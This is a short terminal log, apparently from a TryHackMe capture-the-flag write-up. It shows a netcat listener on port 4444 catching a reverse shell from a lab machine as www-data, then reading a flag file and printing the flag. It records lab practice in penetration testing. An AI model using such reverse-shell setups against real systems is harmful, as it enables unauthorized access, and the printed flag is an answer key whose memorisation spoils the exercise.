 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.99.133.
Ncat: Connection from 10.10.99.133:40818.
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:16:20 up  1:56,  0 users,  load average: 0.01, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /var/www/flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}